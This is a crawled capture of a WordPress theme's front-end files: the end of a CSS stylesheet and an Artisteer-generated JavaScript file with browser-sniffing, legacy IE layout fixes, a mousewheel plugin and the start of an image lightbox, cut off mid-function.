   padding:0;
   text-align: center;
}

.str-footer a,
.str-footer a:link
{
   color: #D6DEE6;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-footer a:visited
{
   color: #303F50;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.str-footer a:hover
{
   color: #FED3BE;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}

.str-footer img
{
   border: none;
   margin: 0;
}

.str-rss-tag-icon
{
   background:  url('images/footerrssicon.png') no-repeat scroll;
   margin:0 auto;
   min-height:25px;
   min-width:25px;
   display: inline-block;
   text-indent: 28px;
   background-position: left center;
}

.str-rss-tag-icon:empty
{
   vertical-align: middle;
}

.str-footer ul>li:before
{
   content:url('images/footerbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .str-footer ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.str-footer li
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #FEE1D2;
}

.str-footer ul>li, .str-footer ol
{
   padding: 0;
}

.str-footer ul>li
{
   padding-left: 13px;
}

.str-page-footer, 
.str-page-footer a,
.str-page-footer a:link,
.str-page-footer a:visited,
.str-page-footer a:hover
{
   font-family: Arial;
   font-size: 10px;
   letter-spacing: normal;
   word-spacing: normal;
   font-style: normal;
   font-weight: normal;
   text-decoration: underline;
   color: #5F7081;
}

.str-page-footer
{
   position: relative;
   z-index: auto !important;
   padding: 1em;
   text-align: center !important;
   text-decoration: none;
   color: #3F5369;
}

img.str-lightbox
{
   cursor: pointer;
}

#str-lightbox-bg *
{
   padding: 0;
   margin: 0;
}

div#str-lightbox-bg
{
   top: 0;
   left: 0;
   width: 100%;
   position: absolute;
   height: 100%;
   background-color: #000;
   opacity: 0.8;
   filter: alpha(opacity=80);
   z-index: 9999;
}

img.str-lightbox-image
{
   -webkit-transition: opacity 350ms ease-in-out;
   -moz-transition: opacity 350ms ease-in-out;
   -o-transition: opacity 350ms ease-in-out;
   -ms-transition: opacity 350ms ease-in-out;
   transition: opacity 350ms ease-in-out;
   cursor: pointer;
   z-index: 10000;
   position: fixed;
   border: 6px solid #fff;
   border-radius: 3px;
   opacity: 0;
   filter: alpha(opacity=0);
}

img.str-lightbox-image.active
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.lightbox-error
{
   position: fixed;
   background: #fff;
   z-index: 100;
   opacity: 0.95;
   padding: 20px;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
   width: 300px;
   height: 80px;
}

.loading
{
   position: fixed;
   background: #fff url('images/preloader-01.gif') center center no-repeat;
   width: 32px;
   height: 32px;
   z-index: 10100;
   opacity: 0.5;
   padding: 10px;
   border: 1px solid #b4b4b4;
   border-radius: 10px;
   box-shadow: 0 2px 5px #333;
}

.arrow
{
   height: 100px;
   width: 82px;
   z-index: 10003;
   position: fixed;
   cursor: pointer;
   opacity: 0.5;
   filter: alpha(opacity=50);
}

.arrow.left
{
   left: 9px;
}
.arrow.right
{
   right: 9px;
}

.arrow:hover
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.arrow.disabled 
{
   display: none;
}

.arrow-t, .arrow-b
{
   height: 6px;
   width: 30px;
   left: 26px;
   background-color: #fff;
   position: relative;
   border-radius: 3px;
}

.arrow-t
{
   top: 38px;
}

.arrow-b
{
   top: 50px;
}

.close
{
   width: 22px;
   height: 22px;
   position: fixed;
   top: 30px;
   right: 39px;
   cursor: pointer;
   opacity: 0.5;
   filter: alpha(opacity=50);
}

.close:hover 
{
   opacity: 1;
   filter: alpha(opacity=100);
}

.close .cw, .close .ccw
{
   position: absolute;
   top: 8px;
   left: -4px;
   width: 30px;
   height: 6px;
   background-color: #fff;
   border-radius: 3px;
}

.cw
{
   transform: rotate(45deg);
   -ms-transform: rotate(45deg);
   /* IE 9 */
    -webkit-transform: rotate(45deg);
   /* Safari and Chrome */
    -o-transform: rotate(45deg);
   /* Opera */
    -moz-transform: rotate(45deg);
/* Firefox */}

.ccw
{
   transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
   /* IE 9 */
    -webkit-transform: rotate(-45deg);
   /* Safari and Chrome */
    -o-transform: rotate(-45deg);
   /* Opera */
    -moz-transform: rotate(-45deg);
/* Firefox */}

.close-alt, .arrow-right-alt, .arrow-left-alt 
{
   display: none;
   color: #fff;
   font-size: 2.5em;
}

.ie8 .close-alt, .ie8 .arrow-right-alt, .ie8 .arrow-left-alt {
   display: block;
}
.ie8 .cw, .ie8 .ccw {
   display: none;
}

.str-content-layout .str-content
{
   margin:0 auto;
}

.str-content-layout .str-sidebar1
{
   margin:0 auto;
   width: 200px;
}

.str-content-layout .str-sidebar2
{
   margin:0 auto;
   width: 200px;
}



textarea#comment
{
    width:99%;
}

ul#comments-list div.avatar
{
    float:right;    
}

ul#comments-list, ul#comments-list li
{
  background: none;
  padding:0;
}

ul#comments-list li li
{
  margin-left: 20px;
}

div.avatar
{
  position:relative;
  margin: 7px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
    margin:0 !important;
    padding:0;
    border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .str-article .aligncenter img, .aligncenter img.str-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.str-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.str-footer div.str-content-layout
{
    margin:0 auto;
    width:100%;
}

div.str-layout-cell-size1 
{
    width:100%;
}

div.str-layout-cell-size2 
{
    width:50%;
}
div.str-layout-cell-size3 
{
    width:33%;
}

div.str-layout-cell-size4
{
    width:25%;
}

.str-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.str-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.str-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.str-center-inner
{
  float: none;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 20px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.str-footer .str-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.str-footer .str-widget,
.str-footer .str-widget a,
.str-footer .str-widget a:link,
.str-footer .str-widget a:visited,
.str-footer .str-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */



--- FILE ---
content_type: application/javascript
request_url: https://stranyplanety.ru/wp-content/themes/strany_41/script.js
body_size: 10076
content:
/* Created by Artisteer v4.0.0.58475 */
/*jshint forin:true, noarg:true, noempty:true, eqeqeq:true, bitwise:true, strict:true, undef:true, curly:false, browser:true, jquery:false */
/*global jQuery */

// css helper
(function ($) {
    'use strict';
    var data = [
        { str: navigator.userAgent, sub: 'Chrome', ver: 'Chrome', name: 'chrome' },
        { str: navigator.vendor, sub: 'Apple', ver: 'Version', name: 'safari' },
        { prop: window.opera, ver: 'Opera', name: 'opera' },
        { str: navigator.userAgent, sub: 'Firefox', ver: 'Firefox', name: 'firefox' },
        { str: navigator.userAgent, sub: 'MSIE', ver: 'MSIE', name: 'ie' }
    ];
    var v = function (s, n) {
        var i = s.indexOf(data[n].ver);
        return (i !== -1) ? parseInt(s.substring(i + data[n].ver.length + 1), 10) : '';
    };
    var html = $('html');
    for (var n = 0; n < data.length; n++) {
        if ((data[n].str && (data[n].str.indexOf(data[n].sub) !== -1)) || data[n].prop) {
            html.addClass(data[n].name + ' ' + data[n].name + v(navigator.userAgent, n) || v(navigator.appVersion, n));
            break;
        }
    }

    // 'desktop' class is used as responsive design initial value
    html.addClass('desktop');
})(jQuery);

jQuery(function ($) {
    'use strict';
    var i, j, k, l, m;
    if (!$.browser.msie || parseInt($.browser.version, 10) !== 9) {
        return;
    }

    var splitByTokens = function (str, startToken, endToken, last) {
        if (!last) {
            last = false;
        }
        var startPos = str.indexOf(startToken);
        if (startPos !== -1) {
            startPos += startToken.length;
            var endPos = last ? str.lastIndexOf(endToken) : str.indexOf(endToken, startPos);

            if (endPos !== -1 && endPos > startPos) {
                return str.substr(startPos, endPos - startPos);
            }
        }
        return '';
    };

    var splitWithBrackets = function (str, token, brackets) {
        /*jshint nonstandard:true */
        if (!token) {
            token = ',';
        }
        if (!brackets) {
            brackets = '()';
        }
        var bracket = 0;
        var startPos = 0;
        var result = [];
        if (brackets.lenght < 2) {
            return result;
        }
        var pos = 0;
        while (pos < str.length) {
            var ch = str[pos];
            if (ch === brackets[0]) {
                bracket++;
            }
            if (ch === brackets[1]) {
                bracket--;
            }
            if (ch === token && bracket < 1) {
                result.push(str.substr(startPos, pos - startPos));
                startPos = pos + token.length;
            }
            pos++;
        }
        result.push(str.substr(startPos, pos - startPos));
        return result;
    };

    var byteToHex = function (d) {
        var hex = Number(d).toString(16);
        while (hex.length < 2) {
            hex = "0" + hex;
        }
        return hex;
    };

    for (i = 0; i < document.styleSheets.length; i++) {
        var s = document.styleSheets[i];
        var r = [s];
        for (j = 0; j < s.imports.length; j++) {
            r.push(s.imports[j]);
        }
        for (j = 0; j < r.length; j++) {
            s = r[j];
            var n = [];
            for (k = 0; k < s.rules.length; k++) {
                var css = s.rules[k].cssText || s.rules[k].style.cssText;
                if (!css) {
                    continue;
                }
                var value = splitByTokens(css, '-svg-background:', ';');
                if (value === '') {
                    continue;
                }
                var values = splitWithBrackets(value);
                for (l = 0; l < values.length; l++) {
                    var g = splitByTokens(values[l], 'linear-gradient(', ')', true);
                    if (g === '') {
                        continue;
                    }
                    var args = splitWithBrackets(g);
                    if (args.length < 3) {
                        continue;
                    }
                    var maxOffset = 0;
                    var stops = [];
                    for (m = 1; m < args.length; m++) {
                        var stopValues = splitWithBrackets(args[m].trim(), ' ');
                        if (stopValues.length < 2) {
                            continue;
                        }
                        var stopColor = stopValues[0].trim();
                        var stopOpacity = 1;
                        var colorRgba = splitByTokens(stopColor, 'rgba(', ')', true);
                        var stopOffset = stopValues[1].trim();
                        if (colorRgba !== "") {
                            var rgba = colorRgba.split(',');
                            if (rgba.length < 4) {
                                continue;
                            }
                            stopColor = '#' + byteToHex(rgba[0]) + byteToHex(rgba[1]) + byteToHex(rgba[2]);
                            stopOpacity = rgba[3];
                        }
                        var isPx = stopOffset.indexOf('px') !== -1;
                        if (isPx) {
                            maxOffset = Math.max(maxOffset, parseInt(stopOffset, 10) || 0);
                        }
                        stops.push({ offset: stopOffset, color: stopColor, opacity: stopOpacity, isPx: isPx });
                    }
                    var stopsXML = '';
                    var lastStop = null;
                    for (m = 0; m < stops.length; m++) {
                        if (stops[m].isPx) {
                            stops[m].offset = ((parseInt(stops[m].offset, 10) || 0) / (maxOffset / 100)) + '%';
                        }
                        stopsXML += '<stop offset="' + stops[m].offset + '" stop-color="' + stops[m].color + '" stop-opacity="' + stops[m].opacity + '"/>';
                        if (m === stops.length - 1) {
                            lastStop = stops[m];
                        }
                    }
                    var isLeft = args[0].trim() === 'left';
                    var direction = 'x1="0%" y1="0%" ' + (isLeft ? 'x2="100%" y2="0%"' : 'x2="0%" y2="100%"');
                    var gradientLength = '100%';
                    if (maxOffset > 0) {
                        gradientLength = maxOffset + 'px';
                    }
                    var size = (isLeft ? 'width="' + gradientLength + '" height="100%"' : 'width="100%" height="' + gradientLength + '"');
                    var last = "";
                    if (lastStop !== null && maxOffset > 0) {
                        last = '<rect ' +
                            (isLeft ?
                                'x="' + maxOffset + '" y="0"' :
                                'x="0" y="' + maxOffset + '"') +
                            ' width="100%" height="100%" style="fill:' + lastStop.color + ';opacity:' + lastStop.opacity + ';"/>';

                    }
                    var svgGradient = '<svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none"><linearGradient id="g" gradientUnits="objectBoundingBox" ' + direction + '>' + stopsXML + '</linearGradient><rect x="0" y="0" ' + size + ' fill="url(#g)" />' + last + '</svg>';
                    values[l] = values[l].replace('linear-gradient(' + g + ')', 'url(data:image/svg+xml,' + escape(svgGradient) + ')');
                }
                n.push({ s: s.rules[k].selectorText, v: 'background: ' + values.join(",") });
            }
            for (k = 0; k < n.length; k++) {
                s.addRule(n[k].s, n[k].v);
            }
        }
    }
});

jQuery(function ($) {
    'use strict';
    // ie < 9 slider multiple background fix
    if (!jQuery.browser.msie || jQuery.browser.version > 8) return;
    
    function split(str) {
        str = str.replace(/"/g, '').replace(/%20/g, '');
        return  str.split(/\s*,\s*/);
    }

    $('.str-slider .str-slide-item').each(function () {
        var bgs = split($(this).css('background-image'));
        // needs to use the last image
        if (bgs.length > 1) {
            $(this).css("background-image", bgs[bgs.length - 1]);
        }
    });
});
jQuery(function($) {
    'use strict';
    $('nav.str-nav').addClass("desktop-nav");
});


jQuery(function ($) {
    'use strict';
    if (!$.browser.msie || parseInt($.browser.version, 10) > 7) {
        return;
    }
    $('ul.str-hmenu>li:not(:first-child)').each(function () { $(this).prepend('<span class="str-hmenu-separator"> </span>'); });
});

jQuery(function ($) {
    'use strict';
    $("ul.str-hmenu a:not([href])").attr('href', '#').click(function (e) { e.preventDefault(); });
});


jQuery(function ($) {
    'use strict';
    if (!$.browser.msie) {
        return;
    }
    var ieVersion = parseInt($.browser.version, 10);
    if (ieVersion > 7) {
        return;
    }

    /* Fix width of submenu items.
    * The width of submenu item calculated incorrectly in IE6-7. IE6 has wider items, IE7 display items like stairs.
    */
    $.each($("ul.str-hmenu ul"), function () {
        var maxSubitemWidth = 0;
        var submenu = $(this);
        var subitem = null;
        $.each(submenu.children("li").children("a"), function () {
            subitem = $(this);
            var subitemWidth = subitem.outerWidth();
            if (maxSubitemWidth < subitemWidth) {
                maxSubitemWidth = subitemWidth;
            }
        });
        if (subitem !== null) {
            var subitemBorderLeft = parseInt(subitem.css("border-left-width"), 10) || 0;
            var subitemBorderRight = parseInt(subitem.css("border-right-width"), 10) || 0;
            var subitemPaddingLeft = parseInt(subitem.css("padding-left"), 10) || 0;
            var subitemPaddingRight = parseInt(subitem.css("padding-right"), 10) || 0;
            maxSubitemWidth -= subitemBorderLeft + subitemBorderRight + subitemPaddingLeft + subitemPaddingRight;
            submenu.children("li").children("a").css("width", maxSubitemWidth + "px");
        }
    });
});
jQuery(function () {
    'use strict';
    setHMenuOpenDirection({
        container: "div.str-sheet",
        defaultContainer: "#str-main",
        menuClass: "str-hmenu",
        leftToRightClass: "str-hmenu-left-to-right",
        rightToLeftClass: "str-hmenu-right-to-left"
    });
});

var setHMenuOpenDirection = (function($) {
    'use strict';
    return (function(menuInfo) {
        var defaultContainer = $(menuInfo.defaultContainer);
        defaultContainer = defaultContainer.length > 0 ? defaultContainer = $(defaultContainer[0]) : null;

        $("ul." + menuInfo.menuClass + ">li>ul").each(function () {
            var submenu = $(this);

            var submenuWidth = submenu.outerWidth();
            var submenuLeft = submenu.offset().left;

            var mainContainer = submenu.parents(menuInfo.container);
            mainContainer = mainContainer.length > 0 ? mainContainer = $(mainContainer[0]) : null;

            var container = mainContainer || defaultContainer;
            if (container !== null) {
                var containerLeft = container.offset().left;
                var containerWidth = container.outerWidth();

                if (submenuLeft + submenuWidth >= containerLeft + containerWidth) {
                    /* right to left */
                    submenu.addClass(menuInfo.rightToLeftClass).find("ul").addClass(menuInfo.rightToLeftClass);
                } else if (submenuLeft <= containerLeft) {
                    /* left to right */
                    submenu.addClass(menuInfo.leftToRightClass).find("ul").addClass(menuInfo.leftToRightClass);
                }
            }
        });
    });
})(jQuery);


jQuery(window).load(menuExtendedCreate);
function menuExtendedCreate() {
    'use strict';
    var sheet = jQuery(".str-sheet");
    var sheetLeft = sheet.offset().left;
    var sheetWidth = sheet.width();

    jQuery(".str-hmenu>li").each(function(i, v) {
        var itm = jQuery(this);
        var subm = itm.children("ul");
        if (subm.length === 0) {
            return;
        }

        // reset
        itm.removeClass("ext ext-r ext-l");
        itm.css("width", "").find(".ext-off,.ext-m,.ext-l,.ext-r").remove();
        subm.children("li").children("a").css("width", "");

        var lw = 0, rw = 0;
        
        if (typeof subm.attr("data-ext-l") !== "undefined" && typeof subm.attr("data-ext-r") !== "undefined") {
            lw = parseInt(subm.attr("data-ext-l"), 10) + 0;
            rw = parseInt(subm.attr("data-ext-r"), 10) + 0;
            itm.addClass("ext-r").addClass("ext-l");
        } else {
            var ltr = !subm.hasClass("str-hmenu-right-to-left");
            itm.addClass(ltr ? "ext-r" : "ext-l");
        }

        var shadow = 0;
        if (subm.length > 0) {
            var lnk = itm.children("a");
            var lnkWidth = lnk.outerWidth();
            itm.css("width", Math.round(parseFloat(lnkWidth, 10)) + "px");
            var menubarMargin = 5 * 2; // margin * 2 sides
            var menubarBorder = 1 * 2; // border 1 side
            var submWidth = subm.width() + shadow + menubarMargin + menubarBorder;
            var w = submWidth - lnkWidth;
            jQuery("<div class=\"ext-m\"></div>").insertBefore(lnk);
            if (w < 0) {
                var submA = subm.children("li").children("a");
                var pL = parseInt(submA.css("padding-left").replace("px", ""), 10) || 0;
                var pR = parseInt(submA.css("padding-right").replace("px", ""), 10) || 0;
                var bL = parseInt(submA.css("border-left").replace("px", ""), 10) || 0;
                var bR = parseInt(submA.css("border-right").replace("px", ""), 10) || 0;
                subm.children("li").children("a").css("width", (lnkWidth - pL - pR - bL - bR) + "px");
                submWidth = subm.width() + shadow + menubarMargin + menubarBorder;
                w = submWidth - lnkWidth;
            }
            jQuery("<div class=\"ext-l\" style=\"width: " + (lw > 0 ? lw : Math.round(parseFloat(w, 10))) + "px;\"></div>").insertBefore(lnk);
            jQuery("<div class=\"ext-r\" style=\"width: " + (rw > 0 ? rw : Math.round(parseFloat(w, 10))) + "px;\"></div>").insertBefore(lnk);
            itm.addClass("ext");
        }
    });
}

jQuery(function ($) {
    'use strict';
    var sidebar1 = $('.str-sidebar1');
    var sidebar2 = $('.str-sidebar2');
    if (0 !== sidebar1.length && 0 === sidebar2.length) {
        sidebar1.addClass('str-sidebar1-fix');
    }
});
jQuery(function ($) {
    'use strict';

    if ($.browser.msie && parseInt($.browser.version, 10) < 8) {
        $(window).bind('resize', function() {
            var c = $('div.str-content');
            var s = c.parent().children('.str-layout-cell:not(.str-content)');
            var w = 0;
            c.hide();
            s.each(function() { w += $(this).outerWidth(true); });
            c.w = c.parent().width(); c.css('width', c.w - w + 'px');
            c.show();
        });
    }

    $(window).trigger('resize');
});

var artButtonSetup = (function ($) {
    'use strict';
    return (function (className) {
        $.each($("a." + className + ", button." + className + ", input." + className), function (i, val) {
            var b = $(val);
            if (!b.hasClass('str-button')) {
                b.addClass('str-button');
            }
            if (b.is('input')) {
                b.val(b.val().replace(/^\s*/, '')).css('zoom', '1');
            }
            b.mousedown(function () {
                var b = $(this);
                b.addClass("active");
            });
            b.mouseup(function () {
                var b = $(this);
                if (b.hasClass('active')) {
                    b.removeClass('active');
                }
            });
            b.mouseleave(function () {
                var b = $(this);
                if (b.hasClass('active')) {
                    b.removeClass('active');
                }
            });
        });
    });
})(jQuery);
jQuery(function () {
    'use strict';
    artButtonSetup("str-button");
});

jQuery(function($) {
    'use strict';
    $('form.str-search>input[type="submit"]').attr('value', '');
});

var Control = (function ($) {
    'use strict';
    return (function () {
        this.init = function(label, type, callback) {
            var chAttr = label.find('input[type="' +type + '"]').attr('checked');
            if (chAttr === 'checked') {
              label.addClass('str-checked');
            }

            label.mouseleave(function () {
              $(this).removeClass('hovered').removeClass('active');
            });
            label.mouseover(function () {
              $(this).addClass('hovered').removeClass('active');
            });
            label.mousedown(function (event) {
              if (event.which !== 1) {
                  return;
              }
              $(this).addClass('active').removeClass('hovered');
            });
            label.mouseup(function (event) {
              if (event.which !== 1) {
                  return;
              }
              callback.apply(this);
              $(this).removeClass('active').addClass('hovered');
            });
        };
    });
})(jQuery);


jQuery(function($) {
    'use strict';
    if (!$('html').hasClass('ie7')) {
        return;
    }
    $('ul.str-vmenu li:not(:first-child),ul.str-vmenu li li li:first-child,ul.str-vmenu>li>ul').each(function () { $(this).append('<div class="str-vmenu-separator"> </div><div class="str-vmenu-separator-bg"> </div>'); });
});
jQuery(function() {
    'use strict';
    setPopupVMenuOpenDirection({container: "div.str-sheet", defaultContainer: "#str-main", vMenuClass: "str-vmenu", leftToRightClass: "str-vmenu-left-to-right", rightToLeftClass: "str-vmenu-right-to-left"});
    fixPopupVMenu({vMenuClass: "str-vmenu", vMenuLayoutCellClass: "str-layout-cell"});
});


var setPopupVMenuOpenDirection = (function($) {
    'use strict';
    return (function(vMenuInfo) {
        var defaultContainer = $(vMenuInfo.defaultContainer);
        defaultContainer = defaultContainer.length > 0 ? defaultContainer = $(defaultContainer[0]) : null;

        $("ul." + vMenuInfo.vMenuClass).each(function () {
            var vmenu = $(this);
            var submenu = vmenu.find("ul:first");
            if (submenu.length > 0) {
                submenu = $(submenu[0]);
                var submenuWidth = submenu.outerWidth();

                var vmenuLeft = vmenu.offset().left;
                var vmenuWidth = vmenu.outerWidth();

                var mainContainer = vmenu.parents(vMenuInfo.container);
                mainContainer = mainContainer.length > 0 ? mainContainer = $(mainContainer[0]) : null;

                var container = mainContainer || defaultContainer;
                if (container !== null) {
                    var containerLeft = container.offset().left;
                    var containerWidth = container.outerWidth();

                    if (vmenuLeft + vmenuWidth + submenuWidth >= containerLeft + containerWidth) {
                        /* right to left */
                        vmenu.find("ul").addClass(vMenuInfo.rightToLeftClass);
                    } else {
                        /* left to right */
                        vmenu.find("ul").addClass(vMenuInfo.leftToRightClass);
                    }
                }
            }
        });
    });
})(jQuery);

var fixPopupVMenu = (function($) {
    'use strict';
    return (function(fixVMenuInfo)
    {
        if (!$.browser.msie) {
            return;
        }
        var ieVersion = parseInt($.browser.version, 10);

        if (ieVersion > 8) {
            return;
        }

        /* Add last-child class to emulate :last-child in IE6-7-8*/
        $("ul." + fixVMenuInfo.vMenuClass + ", ul." + fixVMenuInfo.vMenuClass + " ul").each(function() {
            $(this).children("li").last().addClass("last-child").children("a").addClass("last-child");
        });

        if (ieVersion > 7) {
            return;
        }
    
        /* Fix z-index for submenus.
         * z-index is ignored in IE6-7 if the the absolute element is displayed on the absolute layer's parent siblings.
         */
        $("ul." + fixVMenuInfo.vMenuClass).each(function() {
            var container = $(this);
            if (container.parents("." + fixVMenuInfo.vMenuLayoutCellClass).length > 0) {
                while (true) {
                    if (container.css("position") === "relative" || container.css("position") === "") {
                        container.css("z-index", "10000");
                    }
                    if (container.hasClass(fixVMenuInfo.vMenuLayoutCellClass)) {
                        break;
                    }
                    container = container.parent();
                }
            }
        });

        /* Fix width of submenu items.
         * The width of submenu item calculated incorrectly in IE6-7. IE6 has wider items, IE7 display items like stairs.
         */
        $.each($("ul." + fixVMenuInfo.vMenuClass + " ul"), function() {
            var maxSubitemWidth = 0;
            var vsubmenu = $(this);
            var vsubitem = null;
            $.each(vsubmenu.children("li").children("a"), function () {
                vsubitem = $(this);
                var subitemWidth = vsubitem.outerWidth();
                if (maxSubitemWidth < subitemWidth) {
                    maxSubitemWidth = subitemWidth;
                }
            });
            if (vsubitem !== null) {
                var subitemBorderLeft = parseInt(vsubitem.css("border-left-width"), 10) || 0;
                var subitemBorderRight = parseInt(vsubitem.css("border-right-width"), 10) || 0;
                var subitemPaddingLeft = parseInt(vsubitem.css("padding-left"), 10) || 0;
                var subitemPaddingRight = parseInt(vsubitem.css("padding-right"), 10) || 0;
                maxSubitemWidth -= subitemBorderLeft + subitemBorderRight + subitemPaddingLeft + subitemPaddingRight;

                vsubmenu.children("li").children("a").css("width", maxSubitemWidth + "px");
            }
        });
    });
})(jQuery);

var fixRssIconLineHeight = (function (className) {
    'use strict';
    jQuery("." + className).css("line-height", jQuery("." + className).height() + "px");
});

jQuery(function ($) {
    'use strict';
    var rssIcons = $(".str-rss-tag-icon");
    if (rssIcons.length){
        fixRssIconLineHeight("str-rss-tag-icon");
        if ($.browser.msie && parseInt($.browser.version, 10) < 9) {
            rssIcons.each(function () {
                if ($.trim($(this).html()) === "") {
                    $(this).css("vertical-align", "middle");
                }
            });
        }
    }
});
/**
* @license 
* jQuery Tools 1.2.6 Mousewheel
* 
* NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
* 
* http://flowplayer.org/tools/toolbox/mousewheel.html
* 
* based on jquery.event.wheel.js ~ rev 1 ~ 
* Copyright (c) 2008, Three Dub Media
* http://threedubmedia.com 
*
* Since: Mar 2010
* Date:  
*/
(function ($) {
    'use strict';
    $.fn.mousewheel = function (fn) {
        return this[fn ? "bind" : "trigger"]("wheel", fn);
    };

    // special event config
    $.event.special.wheel = {
        setup: function () {
            $.event.add(this, wheelEvents, wheelHandler, {});
        },
        teardown: function () {
            $.event.remove(this, wheelEvents, wheelHandler);
        }
    };

    // events to bind ( browser sniffed... )
    var wheelEvents = !$.browser.mozilla ? "mousewheel" : // IE, opera, safari
        "DOMMouseScroll" + ($.browser.version < "1.9" ? " mousemove" : ""); // firefox

    // shared event handler
    function wheelHandler(event) {
        /*jshint validthis:true*/
        
        switch (event.type) {

            // FF2 has incorrect event positions
            case "mousemove":
                return $.extend(event.data, { // store the correct properties
                    clientX: event.clientX, clientY: event.clientY,
                    pageX: event.pageX, pageY: event.pageY
                });

                // firefox
            case "DOMMouseScroll":
                $.extend(event, event.data); // fix event properties in FF2
                event.delta = -event.detail / 3; // normalize delta
                break;

            // IE, opera, safari
            case "mousewheel":
                event.delta = event.wheelDelta / 120;
                break;
        }

        event.type = "wheel"; // hijack the event
        return $.event.handle.call(this, event, event.delta);
    }

})(jQuery);


var ThemeLightbox = (function ($) {
    'use strict';
    return (function () {
        var current;
        var images = $("img.str-lightbox");

        var b = $("body");

        this.init = function (ctrl) {
            $("img.str-lightbox").live("click", { _ctrl: ctrl }, function (e) {

                if (e.data._ctrl === true && !e.ctrlKey) {
                    return;
                }

                reload();
                current = images.index(this);
                show(this);
            });

            $(".arrow.left:not(.disabled)").live("click", function () {
                move(current - 1);
            });

            $(".arrow.right:not(.disabled)").live("click", function () {
                move(current + 1);
            });

            $("img.active").live("click", function () {
                move(current + 1);
            });

            $(".close").live("click", function () {
                close();
            });
        };

        function show(src) {
            var d = $('<div id="str-lightbox-bg"><div class="close"><div class="cw"> </div><div class="ccw"> </div><div class="close-alt">&#10007;</div></div></div>');

            var img = $('<img class="str-lightbox-image active" alt="" src="' + getFullImgSrc($(src).attr("src")) + '" />');

            resizeOnLoad(img);
            img.appendTo(b);
            showArrows();

            showLoader(true);

